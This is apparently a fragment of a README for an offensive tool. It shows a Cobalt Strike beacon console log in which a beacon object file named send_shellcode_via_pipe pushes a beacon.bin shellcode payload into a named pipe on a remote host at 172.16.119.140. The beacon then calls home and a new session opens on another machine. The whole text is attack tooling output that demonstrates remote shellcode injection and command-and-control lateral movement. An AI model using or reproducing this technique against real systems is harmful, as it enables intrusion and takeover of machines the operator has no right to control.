 beacon> send_shellcode_via_pipe \\172.16.119.140\pipe\6e7645c4-32c5-4fe3-aabf-e94c2f4370e7 /Users/riccardo/Downloads/beacon.bin
[*] send_shellcode_via_pipe BOF (@dottor_morte)
[*] Reading shellcode from:
[+] host called home, sent: 264728 bytes
[+] received output:
Shellcode Size: 263223 bytes
[+] received output:
[+] Opening handle to pipe
[+] received output:
[+] Pipe handle: 0xAD0
[+] received output:
[+] Sending shellcode to the pipe
[DESKTOP-QUQMCD6] Developer */12996 (x64)
beacon>